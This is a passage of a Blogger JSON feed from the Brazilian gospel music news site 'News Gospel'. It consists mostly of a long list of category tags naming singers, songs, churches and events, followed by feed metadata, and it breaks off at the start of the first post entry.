Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News Gospel"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.newsgospel.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Entrevistas?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newsgospel.com.br\/search\/label\/Entrevistas"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/621029077846827142\/posts\/default\/-\/Entrevistas\/-\/Entrevistas?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-621029077846827142.post-7109079474206344642"},"published":{"$t":"2017-10-01T09:42:00.000-03:00"},"updated":{"$t":"2017-10-01T11:26:15.529-03:00"},"category":[{"scheme":"htt